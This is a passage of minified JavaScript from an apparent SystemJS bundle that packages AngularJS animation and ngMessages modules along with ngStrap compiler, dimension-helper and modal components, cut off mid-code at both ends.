c="ng-animate-shim",d="ng-anchor",e="ng-anchor-out",f="ng-anchor-in";this.$get=["$animateCss","$rootScope","$$AnimateRunner","$rootElement","$sniffer","$$jqLite","$document",function(a,g,h,i,j,k,m){function n(a){return a.replace(/\bng-\S+\b/g,"")}function o(a,b){return aa(a)&&(a=a.split(" ")),aa(b)&&(b=b.split(" ")),a.filter(function(a){return b.indexOf(a)===-1}).join(" ")}function p(b,g,i){function j(a){var b={},c=s(a).getBoundingClientRect();return W(["width","height","top","left"],function(a){var d=c[a];switch(a){case"top":d+=t.scrollTop;break;case"left":d+=t.scrollLeft}b[a]=Math.floor(d)+"px"}),b}function k(){var b=a(q,{addClass:e,delay:!0,from:j(g)});return b.$$willAnimate?b:null}function l(a){return a.attr("class")||""}function m(){var b=n(l(i)),c=o(b,r),d=o(r,b),g=a(q,{to:j(i),addClass:f+" "+c,removeClass:e+" "+d,delay:!0});return g.$$willAnimate?g:null}function p(){q.remove(),g.removeClass(c),i.removeClass(c)}var q=ca(s(g).cloneNode(!0)),r=n(l(q));g.addClass(c),i.addClass(c),q.addClass(d),v.append(q);var u,w=k();if(!w&&(u=m(),!u))return p();var x=w||u;return{start:function(){function a(){c&&c.end()}var b,c=x.start();return c.done(function(){return c=null,!u&&(u=m())?(c=u.start(),c.done(function(){c=null,p(),b.complete()}),c):(p(),void b.complete())}),b=new h({end:a,cancel:a})}}}function q(a,b,c,d){var e=r(a,da),f=r(b,da),g=[];if(W(d,function(a){var b=a.out,d=a["in"],e=p(c,b,d);e&&g.push(e)}),e||f||0!==g.length)return{start:function(){function a(){W(b,function(a){a.end()})}var b=[];e&&b.push(e.start()),f&&b.push(f.start()),W(g,function(a){b.push(a.start())});var c=new h({end:a,cancel:a});return h.all(b,function(a){c.complete(a)}),c}}}function r(b){var c=b.element,d=b.options||{};b.structural&&(d.event=b.event,d.structural=!0,d.applyClassesEarly=!0,"leave"===b.event&&(d.onDone=d.domOperation)),d.preparationClasses&&(d.event=y(d.event,d.preparationClasses));var e=a(c,d);return e.$$willAnimate?e:null}if(!j.animations&&!j.transitions)return da;var t=m[0].body,u=s(i),v=ca(b(u)||t.contains(u)?u:t);l(k);return function(a){return a.from&&a.to?q(a.from,a.to,a.classes,a.anchors):r(a)}}]}],Aa=["$animateProvider",function(a){this.$get=["$injector","$$AnimateRunner","$$jqLite",function(b,c,d){function e(c){c=X(c)?c:c.split(" ");for(var d=[],e={},f=0;f<c.length;f++){var g=c[f],h=a.$$registeredAnimations[g];h&&!e[g]&&(d.push(b.get(h)),e[g]=!0)}return d}var f=l(d);return function(a,b,d,g){function h(){g.domOperation(),f(a,g)}function i(){o=!0,h(),n(a,g)}function j(a,b,d,e,f){var g;switch(d){case"animate":g=[b,e.from,e.to,f];break;case"setClass":g=[b,r,s,f];break;case"addClass":g=[b,r,f];break;case"removeClass":g=[b,s,f];break;default:g=[b,f]}g.push(e);var h=a.apply(a,g);if(h)if($(h.start)&&(h=h.start()),h instanceof c)h.done(f);else if($(h))return h;return da}function k(a,b,d,e,f){var g=[];return W(e,function(e){var h=e[f];h&&g.push(function(){var e,f,g=!1,i=function(a){g||(g=!0,(f||da)(a),e.complete(!a))};return e=new c({end:function(){i()},cancel:function(){i(!0)}}),f=j(h,a,b,d,function(a){var b=a===!1;i(b)}),e})}),g}function l(a,b,d,e,f){var g=k(a,b,d,e,f);if(0===g.length){var h,i;"beforeSetClass"===f?(h=k(a,"removeClass",d,e,"beforeRemoveClass"),i=k(a,"addClass",d,e,"beforeAddClass")):"setClass"===f&&(h=k(a,"removeClass",d,e,"removeClass"),i=k(a,"addClass",d,e,"addClass")),h&&(g=g.concat(h)),i&&(g=g.concat(i))}if(0!==g.length)return function(a){var b=[];return g.length&&W(g,function(a){b.push(a())}),b.length?c.all(b,a):a(),function(a){W(b,function(b){a?b.cancel():b.end()})}}}var o=!1;3===arguments.length&&_(d)&&(g=d,d=null),g=m(g),d||(d=a.attr("class")||"",g.addClass&&(d+=" "+g.addClass),g.removeClass&&(d+=" "+g.removeClass));var p,q,r=g.addClass,s=g.removeClass,t=e(d);if(t.length){var u,v;"leave"==b?(v="leave",u="afterLeave"):(v="before"+b.charAt(0).toUpperCase()+b.substr(1),u=b),"enter"!==b&&"move"!==b&&(p=l(a,b,g,t,v)),q=l(a,b,g,t,u)}if(p||q){var w;return{$$willAnimate:!0,end:function(){return w?w.end():(i(),w=new c,w.complete(!0)),w},start:function(){function a(a){i(a),w.complete(a)}function b(b){o||((d||da)(b),a(b))}if(w)return w;w=new c;var d,e=[];return p&&e.push(function(a){d=p(a)}),e.length?e.push(function(a){h(),a(!0)}):h(),q&&e.push(function(a){d=q(a)}),w.setHost({end:function(){b()},cancel:function(){b(!0)}}),c.chain(e,a),w}}}}}]}],Ba=["$$animationProvider",function(a){a.drivers.push("$$animateJsDriver"),this.$get=["$$animateJs","$$AnimateRunner",function(a,b){function c(b){var c=b.element,d=b.event,e=b.options,f=b.classes;return a(c,d,f,e)}return function(a){if(a.from&&a.to){var d=c(a.from),e=c(a.to);if(!d&&!e)return;return{start:function(){function a(){return function(){W(f,function(a){a.end()})}}function c(a){g.complete(a)}var f=[];d&&f.push(d.start()),e&&f.push(e.start()),b.all(f,c);var g=new b({end:a(),cancel:a()});return g}}}return c(a)}}]}],Ca="data-ng-animate",Da="$ngAnimatePin",Ea=["$animateProvider",function(b){function d(a){if(!a)return null;var b=a.split(o),c=Object.create(null);return W(b,function(a){c[a]=!0}),c}function e(a,b){if(a&&b){var c=d(b);return a.split(o).some(function(a){return c[a]})}}function f(a,b,c,d){return p[a].some(function(a){return a(b,c,d)})}function g(a,b){var c=(a.addClass||"").length>0,d=(a.removeClass||"").length>0;return b?c&&d:c||d}var j=1,k=2,o=" ",p=this.rules={skip:[],cancel:[],join:[]};p.join.push(function(a,b,c){return!b.structural&&g(b)}),p.skip.push(function(a,b,c){return!b.structural&&!g(b)}),p.skip.push(function(a,b,c){return"leave"==c.event&&b.structural}),p.skip.push(function(a,b,c){return c.structural&&c.state===k&&!b.structural}),p.cancel.push(function(a,b,c){return c.structural&&b.structural}),p.cancel.push(function(a,b,c){return c.state===k&&b.structural}),p.cancel.push(function(a,b,c){if(c.structural)return!1;var d=b.addClass,f=b.removeClass,g=c.addClass,h=c.removeClass;return!(ba(d)&&ba(f)||ba(g)&&ba(h))&&(e(d,h)||e(f,g))}),this.$get=["$$rAF","$rootScope","$rootElement","$document","$$HashMap","$$animation","$$AnimateRunner","$templateRequest","$$jqLite","$$forceReflow",function(d,e,o,p,r,v,w,x,y,z){function A(){var a=!1;return function(b){a?b():e.$$postDigest(function(){a=!0,b()})}}function B(a,b){return q(a,b,{})}function C(a,b,c){var d=s(b),e=s(a),f=[],g=Q[c];return g&&W(g,function(a){da.call(a.node,d)?f.push(a.callback):"leave"===c&&da.call(a.node,e)&&f.push(a.callback)}),f}function D(a,b,c){var d=i(b);return a.filter(function(a){
var b=a.node===d&&(!c||a.callback===c);return!b})}function E(a,b){"close"!==a||b[0].parentNode||ea.off(b)}function F(a,b,c){function i(b,c,e,f){z(function(){var b=C(r,a,c);b.length?d(function(){W(b,function(b){b(a,e,f)}),E(e,a)}):E(e,a)}),b.progress(c,e,f)}function l(b){u(a,x),$(a,x),n(a,x),x.domOperation(),y.complete(!b)}var o,r,x=U(c);a=h(a),a&&(o=s(a),r=a.parent()),x=m(x);var y=new w,z=A();if(X(x.addClass)&&(x.addClass=x.addClass.join(" ")),x.addClass&&!aa(x.addClass)&&(x.addClass=null),X(x.removeClass)&&(x.removeClass=x.removeClass.join(" ")),x.removeClass&&!aa(x.removeClass)&&(x.removeClass=null),x.from&&!_(x.from)&&(x.from=null),x.to&&!_(x.to)&&(x.to=null),!o)return l(),y;var D=[o.className,x.addClass,x.removeClass].join(" ");if(!T(D))return l(),y;var F=["enter","move","leave"].indexOf(b)>=0,I=p[0].hidden,L=!O||I||N.get(o),P=!L&&M.get(o)||{},Q=!!P.state;if(L||Q&&P.state==j||(L=!J(a,r,b)),L)return I&&i(y,b,"start"),l(),I&&i(y,b,"close"),y;F&&G(a);var R={structural:F,element:a,event:b,addClass:x.addClass,removeClass:x.removeClass,close:l,options:x,runner:y};if(Q){var S=f("skip",a,R,P);if(S)return P.state===k?(l(),y):(q(a,P,R),P.runner);var V=f("cancel",a,R,P);if(V)if(P.state===k)P.runner.end();else{if(!P.structural)return q(a,P,R),P.runner;P.close()}else{var Y=f("join",a,R,P);if(Y){if(P.state!==k)return t(a,F?b:null,x),b=R.event=P.event,x=q(a,P,R),P.runner;B(a,R)}}}else B(a,R);var Z=R.structural;if(Z||(Z="animate"===R.event&&Object.keys(R.options.to||{}).length>0||g(R)),!Z)return l(),H(a),y;var ba=(P.counter||0)+1;return R.counter=ba,K(a,j,R),e.$$postDigest(function(){var c=M.get(o),d=!c;c=c||{};var e=a.parent()||[],f=e.length>0&&("animate"===c.event||c.structural||g(c));if(d||c.counter!==ba||!f)return d&&($(a,x),n(a,x)),(d||F&&c.event!==b)&&(x.domOperation(),y.end()),void(f||H(a));b=!c.structural&&g(c,!0)?"setClass":c.event,K(a,k);var h=v(a,b,c.options);y.setHost(h),i(y,b,"start",{}),h.done(function(c){l(!c);var d=M.get(o);d&&d.counter===ba&&H(s(a)),i(y,b,"close",{})})}),y}function G(a){var b=s(a),c=b.querySelectorAll("["+Ca+"]");W(c,function(a){var b=parseInt(a.getAttribute(Ca)),c=M.get(a);if(c)switch(b){case k:c.runner.end();case j:M.remove(a)}})}function H(a){var b=s(a);b.removeAttribute(Ca),M.remove(b)}function I(a,b){return s(a)===s(b)}function J(a,b,c){var d,e=ca(p[0].body),f=I(a,e)||"HTML"===a[0].nodeName,g=I(a,o),h=!1,i=N.get(s(a)),j=ca.data(a[0],Da);for(j&&(b=j),b=s(b);b&&(g||(g=I(b,o)),b.nodeType===L);){var k=M.get(b)||{};if(!h){var l=N.get(b);if(l===!0&&i!==!1){i=!0;break}l===!1&&(i=!1),h=k.structural}if(ba(d)||d===!0){var m=ca.data(b,S);Y(m)&&(d=m)}if(h&&d===!1)break;if(f||(f=I(b,e)),f&&g)break;b=g||!(j=ca.data(b,Da))?b.parentNode:s(j)}var n=(!h||d)&&i!==!0;return n&&g&&f}function K(a,b,c){c=c||{},c.state=b;var d=s(a);d.setAttribute(Ca,b);var e=M.get(d),f=e?V(e,c):c;M.put(d,f)}var M=new r,N=new r,O=null,P=e.$watch(function(){return 0===x.totalPendingRequests},function(a){a&&(P(),e.$$postDigest(function(){e.$$postDigest(function(){null===O&&(O=!0)})}))}),Q=Object.create(null),R=b.classNameFilter(),T=R?function(a){return R.test(a)}:function(){return!0},$=l(y),da=a.Node.prototype.contains||function(a){return this===a||!!(16&this.compareDocumentPosition(a))},ea={on:function(a,b,c){var d=i(b);Q[a]=Q[a]||[],Q[a].push({node:d,callback:c}),ca(b).on("$destroy",function(){var e=M.get(d);e||ea.off(a,b,c)})},off:function(a,b,c){if(1!==arguments.length||aa(arguments[0])){var d=Q[a];d&&(Q[a]=1===arguments.length?null:D(d,b,c))}else{b=arguments[0];for(var e in Q)Q[e]=D(Q[e],b)}},pin:function(a,b){c(Z(a),"element","not an element"),c(Z(b),"parentElement","not an element"),a.data(Da,b)},push:function(a,b,c,d){return c=c||{},c.domOperation=d,F(a,b,c)},enabled:function(a,b){var c=arguments.length;if(0===c)b=!!O;else{var d=Z(a);if(d){var e=s(a);1===c?b=!N.get(e):N.put(e,!b)}else b=O=!!a}return b}};return ea}]}],Fa=["$animateProvider",function(a){function b(a,b){a.data(h,b)}function c(a){a.removeData(h)}function e(a){return a.data(h)}var f="ng-animate-ref",g=this.drivers=[],h="$$animationRunner";this.$get=["$$jqLite","$rootScope","$injector","$$AnimateRunner","$$HashMap","$$rAFScheduler",function(a,h,i,j,k,o){function p(a){function b(a){if(a.processed)return a;a.processed=!0;var c=a.domNode,d=c.parentNode;f.put(c,a);for(var g;d;){if(g=f.get(d)){g.processed||(g=b(g));break}d=d.parentNode}return(g||e).children.push(a),a}function c(a){var b,c=[],d=[];for(b=0;b<a.children.length;b++)d.push(a.children[b]);var e=d.length,f=0,g=[];for(b=0;b<d.length;b++){var h=d[b];e<=0&&(e=f,f=0,c.push(g),g=[]),g.push(h.fn),h.children.forEach(function(a){f++,d.push(a)}),e--}return g.length&&c.push(g),c}var d,e={children:[]},f=new k;for(d=0;d<a.length;d++){var g=a[d];f.put(g.domNode,a[d]={domNode:g.domNode,fn:g.fn,children:[]})}for(d=0;d<a.length;d++)b(a[d]);return c(e)}var q=[],r=l(a);return function(k,l,t){function u(a){var b="["+f+"]",c=a.hasAttribute(f)?[a]:a.querySelectorAll(b),d=[];return W(c,function(a){var b=a.getAttribute(f);b&&b.length&&d.push(a)}),d}function v(a){var b=[],c={};W(a,function(a,d){var e=a.element,g=s(e),h=a.event,i=["enter","move"].indexOf(h)>=0,j=a.structural?u(g):[];if(j.length){var k=i?"to":"from";W(j,function(a){var b=a.getAttribute(f);c[b]=c[b]||{},c[b][k]={animationID:d,element:ca(a)}})}else b.push(a)});var d={},e={};return W(c,function(c,f){var g=c.from,h=c.to;if(!g||!h){var i=g?g.animationID:h.animationID,j=i.toString();return void(d[j]||(d[j]=!0,b.push(a[i])))}var k=a[g.animationID],l=a[h.animationID],m=g.animationID.toString();if(!e[m]){var n=e[m]={structural:!0,beforeStart:function(){k.beforeStart(),l.beforeStart()},close:function(){k.close(),l.close()},classes:w(k.classes,l.classes),from:k,to:l,anchors:[]};n.classes.length?b.push(n):(b.push(k),b.push(l))}e[m].anchors.push({out:g.element,"in":h.element})}),b}function w(a,b){a=a.split(" "),b=b.split(" ");for(var c=[],d=0;d<a.length;d++){var e=a[d];if("ng-"!==e.substring(0,3))for(var f=0;f<b.length;f++)if(e===b[f]){c.push(e);break}}return c.join(" ")}function x(a){for(var b=g.length-1;b>=0;b--){var c=g[b],d=i.get(c),e=d(a);if(e)return e}}function y(){k.addClass(R),F&&a.addClass(k,F),G&&(a.removeClass(k,G),G=null)}function z(a,b){function c(a){var c=e(a);c&&c.setHost(b)}a.from&&a.to?(c(a.from.element),c(a.to.element)):c(a.element)}function A(){var a=e(k);!a||"leave"===l&&t.$$domOperationFired||a.end()}function B(b){k.off("$destroy",A),c(k),r(k,t),n(k,t),t.domOperation(),F&&a.removeClass(k,F),k.removeClass(R),D.complete(!b)}t=m(t);var C=["enter","move","leave"].indexOf(l)>=0,D=new j({end:function(){B()},cancel:function(){B(!0)}});if(!g.length)return B(),D;b(k,D);var E=d(k.attr("class"),d(t.addClass,t.removeClass)),F=t.tempClasses;F&&(E+=" "+F,t.tempClasses=null);var G;return C&&(G="ng-"+l+Q,a.addClass(k,G)),q.push({element:k,classes:E,event:l,structural:C,options:t,beforeStart:y,close:B}),k.on("$destroy",A),q.length>1?D:(h.$$postDigest(function(){var a=[];W(q,function(b){e(b.element)?a.push(b):b.close()}),q.length=0;var b=v(a),c=[];W(b,function(a){c.push({domNode:s(a.from?a.from.element:a.element),fn:function(){a.beforeStart();var b,c=a.close,d=a.anchors?a.from.element||a.to.element:a.element;if(e(d)){var f=x(a);f&&(b=f.start)}if(b){var g=b();g.done(function(a){c(!a)}),z(a,g)}else c()}})}),o(p(c))}),D)}}]}],Ga=["$animate","$rootScope",function(a,b){return{restrict:"A",transclude:"element",terminal:!0,priority:600,link:function(b,c,d,e,f){var g,h;b.$watchCollection(d.ngAnimateSwap||d["for"],function(d){g&&a.leave(g),h&&(h.$destroy(),h=null),(d||0===d)&&(h=b.$new(),f(h,function(b){g=b,a.enter(b,null,c)}))})}}}];b.module("ngAnimate",[],function(){da=b.noop,U=b.copy,V=b.extend,ca=b.element,W=b.forEach,X=b.isArray,aa=b.isString,_=b.isObject,ba=b.isUndefined,Y=b.isDefined,$=b.isFunction,Z=b.isElement}).directive("ngAnimateSwap",Ga).directive("ngAnimateChildren",ra).factory("$$rAFScheduler",qa).provider("$$animateQueue",Ea).provider("$$animation",Fa).provider("$animateCss",ya).provider("$$animateCssDriver",za).provider("$$animateJs",Aa).provider("$$animateJsDriver",Ba)}(window,window.angular)}(),e()}),a.registerDynamic("a2",["3"],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){!function(a,b){"use strict";function c(){function a(a,b){if(a)return e(a)?a.indexOf(b)>=0:a.hasOwnProperty(b)}return["$animate",function(b){return{restrict:"AE",transclude:"element",priority:1,terminal:!0,require:"^^ngMessages",link:function(c,d,f,g,h){var i,j=d[0],k=f.ngMessage||f.when,l=f.ngMessageExp||f.whenExp,m=function(a){i=a?e(a)?a:a.split(/[\s,]+/):null,g.reRender()};l?(m(c.$eval(l)),c.$watchCollection(l,m)):m(k);var n,o;g.register(j,o={test:function(b){return a(i,b)},attach:function(){n||h(function(a,c){b.enter(a,null,d),n=a;var e=n.$$attachId=g.getAttachId();n.on("$destroy",function(){n&&n.$$attachId===e&&(g.deregister(j),o.detach()),c.$destroy()})})},detach:function(){if(n){var a=n;n=null,b.leave(a)}}})}}}]}var d,e,f,g;b.module("ngMessages",[],function(){d=b.forEach,e=b.isArray,f=b.isString,g=b.element}).directive("ngMessages",["$animate",function(a){function b(a,b){return f(b)&&0===b.length||c(a.$eval(b))}function c(a){return f(a)?a.length:!!a}var e="ng-active",g="ng-inactive";return{require:"ngMessages",restrict:"AE",controller:["$element","$scope","$attrs",function(f,h,i){function j(a,b){for(var c=b,d=[];c&&c!==a;){var e=c.$$ngMessageNode;if(e&&e.length)return r[e];c.childNodes.length&&d.indexOf(c)===-1?(d.push(c),c=c.childNodes[c.childNodes.length-1]):c.previousSibling?c=c.previousSibling:(c=c.parentNode,d.push(c))}}function k(a,b,c){var d=r[c];if(m.head){var e=j(a,b);e?(d.next=e.next,e.next=d):(d.next=m.head,m.head=d)}else m.head=d}function l(a,b,c){var d=r[c],e=j(a,b);e?e.next=d.next:m.head=d.next}var m=this,n=0,o=0;this.getAttachId=function(){return o++};var p,q,r=this.messages={};this.render=function(j){j=j||{},p=!1,q=j;for(var k=b(h,i.ngMessagesMultiple)||b(h,i.multiple),l=[],n={},o=m.head,r=!1,s=0;null!=o;){s++;var t=o.message,u=!1;r||d(j,function(a,b){if(!u&&c(a)&&t.test(b)){if(n[b])return;n[b]=!0,u=!0,t.attach()}}),u?r=!k:l.push(t),o=o.next}d(l,function(a){a.detach()}),l.length!==s?a.setClass(f,e,g):a.setClass(f,g,e)},h.$watchCollection(i.ngMessages||i["for"],m.render),f.on("$destroy",function(){d(r,function(a){a.message.detach()})}),this.reRender=function(){p||(p=!0,h.$evalAsync(function(){p&&q&&m.render(q)}))},this.register=function(a,b){var c=n.toString();r[c]={message:b},k(f[0],a,c),a.$$ngMessageNode=c,n++,m.reRender()},this.deregister=function(a){var b=a.$$ngMessageNode;delete a.$$ngMessageNode,l(f[0],a,b),delete r[b],m.reRender()}}]}}]).directive("ngMessagesInclude",["$templateRequest","$document","$compile",function(a,b,c){function d(a,d){var e=c.$$createComment?c.$$createComment("ngMessagesInclude",d):b[0].createComment(" ngMessagesInclude: "+d+" "),f=g(e);a.after(f),a.remove()}return{restrict:"AE",require:"^^ngMessages",link:function(b,e,g){var h=g.ngMessagesInclude||g.src;a(h).then(function(a){b.$$destroyed||(f(a)&&!a.trim()?d(e,h):c(a)(b,function(a){e.after(a),d(e,h)}))})}}}]).directive("ngMessage",c()).directive("ngMessageExp",c())}(window,window.angular)}(),e()}),a.registerDynamic("a3",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){function a(a,b,c,d,e,f){function g(a,b){return angular.element((b||document).querySelectorAll(a))}function h(a){return i[a]?i[a]:i[a]=b.get(a,{cache:f}).then(function(a){return a.data})}this.compile=function(b){b.template&&/\.html$/.test(b.template)&&(console.warn("Deprecated use of `template` option to pass a file. Please use the `templateUrl` option instead."),b.templateUrl=b.template,b.template="");var f=b.templateUrl,i=b.template||"",j=b.controller,k=b.controllerAs,l=angular.copy(b.resolve||{}),m=angular.copy(b.locals||{}),n=b.transformTemplate||angular.identity,o=b.bindToController;if(angular.forEach(l,function(a,b){angular.isString(a)?l[b]=c.get(a):l[b]=c.invoke(a)}),angular.extend(l,m),i)l.$template=a.when(i);else{if(!f)throw new Error("Missing `template` / `templateUrl` option.");l.$template=h(f)}return b.titleTemplate&&(l.$template=a.all([l.$template,h(b.titleTemplate)]).then(function(a){var b=angular.element(a[0]);return g('[ng-bind="title"]',b[0]).removeAttr("ng-bind").html(a[1]),b[0].outerHTML})),b.contentTemplate&&(l.$template=a.all([l.$template,h(b.contentTemplate)]).then(function(a){var c=angular.element(a[0]),d=g('[ng-bind="content"]',c[0]).removeAttr("ng-bind").html(a[1]);return b.templateUrl||d.next().remove(),c[0].outerHTML})),a.all(l).then(function(a){var c=n(a.$template);b.html&&(c=c.replace(/ng-bind="/gi,'ng-bind-html="'));var f=angular.element("<div>").html(c.trim()).contents(),g=d(f);return{locals:a,element:f,link:function(b){if(a.$scope=b,j){var c=e(j,a,!0);o&&angular.extend(c.instance,a);var d=angular.isObject(c)?c:c();f.data("$ngControllerController",d),f.children().data("$ngControllerController",d),k&&(b[k]=d)}return g.apply(null,arguments)}}})};var i={}}this.bsCompilerService=a,a.$inject=["$q","$http","$injector","$compile","$controller","$templateCache"],angular.module("mgcrea.ngStrap.core",[]).service("$bsCompiler",a)}(),e()}),a.registerDynamic("a4",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){"use strict";angular.module("mgcrea.ngStrap.helpers.dimensions",[]).factory("dimensions",function(){function a(a){var d=a.ownerDocument,e=a.offsetParent||d;if(c(e,"#document"))return d.documentElement;for(;e&&!c(e,"html")&&"static"===b.css(e,"position");)e=e.offsetParent;return e||d.documentElement}var b={},c=b.nodeName=function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()};return b.css=function(a,b,c){var d;return d=a.currentStyle?a.currentStyle[b]:window.getComputedStyle?window.getComputedStyle(a)[b]:a.style[b],c===!0?parseFloat(d)||0:d},b.offset=function(a){var b=a.getBoundingClientRect(),c=a.ownerDocument;return{width:b.width||a.offsetWidth,height:b.height||a.offsetHeight,top:b.top+(window.pageYOffset||c.documentElement.scrollTop)-(c.documentElement.clientTop||0),left:b.left+(window.pageXOffset||c.documentElement.scrollLeft)-(c.documentElement.clientLeft||0)}},b.setOffset=function(a,c,d){var e,f,g,h,i,j,k,l=b.css(a,"position"),m=angular.element(a),n={};"static"===l&&(a.style.position="relative"),i=b.offset(a),g=b.css(a,"top"),j=b.css(a,"left"),k=("absolute"===l||"fixed"===l)&&(g+j).indexOf("auto")>-1,k?(e=b.position(a),h=e.top,f=e.left):(h=parseFloat(g)||0,f=parseFloat(j)||0),angular.isFunction(c)&&(c=c.call(a,d,i)),null!==c.top&&(n.top=c.top-i.top+h),null!==c.left&&(n.left=c.left-i.left+f),"using"in c?c.using.call(m,n):m.css({top:n.top+"px",left:n.left+"px"})},b.position=function(d){var e,f,g={top:0,left:0};return"fixed"===b.css(d,"position")?f=d.getBoundingClientRect():(e=a(d),f=b.offset(d),c(e,"html")||(g=b.offset(e)),g.top+=b.css(e,"borderTopWidth",!0),g.left+=b.css(e,"borderLeftWidth",!0)),{width:d.offsetWidth,height:d.offsetHeight,top:f.top-g.top-b.css(d,"marginTop",!0),left:f.left-g.left-b.css(d,"marginLeft",!0)}},b.height=function(a,c){var d=a.offsetHeight;return c?d+=b.css(a,"marginTop",!0)+b.css(a,"marginBottom",!0):d-=b.css(a,"paddingTop",!0)+b.css(a,"paddingBottom",!0)+b.css(a,"borderTopWidth",!0)+b.css(a,"borderBottomWidth",!0),d},b.width=function(a,c){var d=a.offsetWidth;return c?d+=b.css(a,"marginLeft",!0)+b.css(a,"marginRight",!0):d-=b.css(a,"paddingLeft",!0)+b.css(a,"paddingRight",!0)+b.css(a,"borderLeftWidth",!0)+b.css(a,"borderRightWidth",!0),d},b})}(),e()}),a.registerDynamic("a5",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){"use strict";angular.module("mgcrea.ngStrap.modal",["mgcrea.ngStrap.core","mgcrea.ngStrap.helpers.dimensions"]).provider("$modal",function(){var a=this.defaults={animation:"am-fade",backdropAnimation:"am-fade",customClass:"",prefixClass:"modal",prefixEvent:"modal",placement:"top",templateUrl:"modal/modal.tpl.html",template:"",contentTemplate:!1,container:!1,element:null,backdrop:!0,keyboard:!0,html:!1,show:!0,size:null};this.$get=["$window","$rootScope","$bsCompiler","$animate","$timeout","$sce","dimensions",function(b,c,d,e,f,g,h){function i(b){function f(){B.$emit(z.prefixEvent+".show",y),angular.isDefined(z.onShow)&&angular.isFunction(z.onShow)&&z.onShow(y)}function h(){B.$emit(z.prefixEvent+".hide",y),angular.isDefined(z.onHide)&&angular.isFunction(z.onHide)&&z.onHide(y),n.removeClass(z.prefixClass+"-open"),z.animation&&n.removeClass(z.prefixClass+"-with-"+z.animation)}function i(){z.backdrop&&(D.on("click",v),F.on("click",v),F.on("wheel",w))}function s(){z.backdrop&&(D.off("click",v),F.off("click",v),F.off("wheel",w))}function t(){z.keyboard&&D.on("keyup",y.$onKeyUp)}function u(){z.keyboard&&D.off("keyup",y.$onKeyUp)}function v(a){a.target===a.currentTarget&&("static"===z.backdrop?y.focus():y.hide())}function w(a){a.preventDefault()}function x(){y.$isShown&&null!==D&&(s(),u()),E&&(E.$destroy(),E=null),D&&(D.remove(),D=y.$element=null)}var y={},z=y.$options=angular.extend({},a,b),A=y.$promise=d.compile(z),B=y.$scope=z.scope&&z.scope.$new()||c.$new();z.element||z.container||(z.container="body"),y.$id=z.id||z.element&&z.element.attr("id")||"",l(["title","content"],function(a){z[a]&&(B[a]=g.trustAsHtml(z[a]))}),B.$hide=function(){B.$$postDigest(function(){y.hide()})},B.$show=function(){B.$$postDigest(function(){y.show()})},B.$toggle=function(){B.$$postDigest(function(){y.toggle()})},y.$isShown=B.$isShown=!1;var C,D,E,F=angular.element('<div class="'+z.prefixClass+'-backdrop"/>');return F.css({position:"fixed",top:"0px",left:"0px",bottom:"0px",right:"0px"}),A.then(function(a){C=a,y.init()}),y.init=function(){z.show&&B.$$postDigest(function(){y.show()})},y.destroy=function(){x(),F&&(F.remove(),F=null),B.$destroy()},y.show=function(){if(!y.$isShown){var a,b;if(angular.isElement(z.container)?(a=z.container,b=z.container[0].lastChild?angular.element(z.container[0].lastChild):null):z.container?(a=k(z.container),b=a[0]&&a[0].lastChild?angular.element(a[0].lastChild):null):(a=null,b=z.element),D&&x(),E=y.$scope.$new(),D=y.$element=C.link(E,function(a,b){}),z.backdrop&&(D.css({"z-index":p+20*o}),F.css({"z-index":q+20*o}),o++),!B.$emit(z.prefixEvent+".show.before",y).defaultPrevented){angular.isDefined(z.onBeforeShow)&&angular.isFunction(z.onBeforeShow)&&z.onBeforeShow(y),D.css({display:"block"}).addClass(z.placement),z.customClass&&D.addClass(z.customClass),z.size&&r[z.size]&&angular.element(k(".modal-dialog",D[0])).addClass(r[z.size]),z.animation&&(z.backdrop&&F.addClass(z.backdropAnimation),D.addClass(z.animation)),z.backdrop&&e.enter(F,n,null),angular.version.minor<=2?e.enter(D,a,b,f):e.enter(D,a,b).then(f),y.$isShown=B.$isShown=!0,j(B);var c=D[0];m(function(){c.focus()}),n.addClass(z.prefixClass+"-open"),z.animation&&n.addClass(z.prefixClass+"-with-"+z.animation),i(),t()}}},y.hide=function(){y.$isShown&&(B.$emit(z.prefixEvent+".hide.before",y).defaultPrevented||(angular.isDefined(z.onBeforeHide)&&angular.isFunction(z.onBeforeHide)&&z.onBeforeHide(y),angular.version.minor<=2?e.leave(D,h):e.leave(D).then(h),z.backdrop&&(o--,e.leave(F)),y.$isShown=B.$isShown=!1,j(B),s(),u()))},y.toggle=function(){y.$isShown?y.hide():y.show()},y.focus=function(){D[0].focus()},y.$onKeyUp=function(a){27===a.which&&y.$isShown&&(y.hide(),a.stopPropagation())},y}function j(a){a.$$phase||a.$root&&a.$root.$$phase||a.$digest()}function k(a,b){return angular.element((b||document).querySelectorAll(a))}var l=angular.forEach,m=b.requestAnimationFrame||b.setTimeout,n=angular.element(b.document.body),o=0,p=1050,q=1040,r={lg:"modal-lg",sm:"modal-sm"};return i}]}).directive("bsModal",["$window","$sce","$parse","$modal",function(a,b,c,d){return{restrict:"EAC",scope:!0,link:function(a,c,e,f){var g={scope:a,element:c,show:!1};angular.forEach(["template","templateUrl","controller","controllerAs","contentTemplate","placement","backdrop","keyboard","html","container","animation","backdropAnimation","id","prefixEvent","prefixClass","customClass","modalClass","size"],function(a){angular.isDefined(e[a])&&(g[a]=e[a])}),g.modalClass&&(g.customClass=g.modalClass);var h=/^(false|0|)$/i;angular.forEach(["backdrop","keyboard","html","container"],function(a){angular.isDefined(e[a])&&h.test(e[a])&&(g[a]=!1)}),angular.forEach(["onBeforeShow","onShow","onBeforeHide","onHide"],function(b){var c="bs"+b.charAt(0).toUpperCase()+b.slice(1);angular.isDefined(e[c])&&(g[b]=a.$eval(e[c]))}),angular.forEach(["title","content"],function(c){e[c]&&e.$observe(c,function(d,e){a[c]=b.trustAsHtml(d)})}),e.bsModal&&a.$watch(e.bsModal,function(b,c){angular.isObject(b)?angular.extend(a,b):a.content=b},!0);var i=d(g);c.on(e.trigger||"click",i.toggle),a.$on("$destroy",function(){i&&i.destroy(),g=null,i=null})}}}])}(),e()}),a.registerDynamic("a6",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return e()}),a.registerDynamic("a7",[],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return 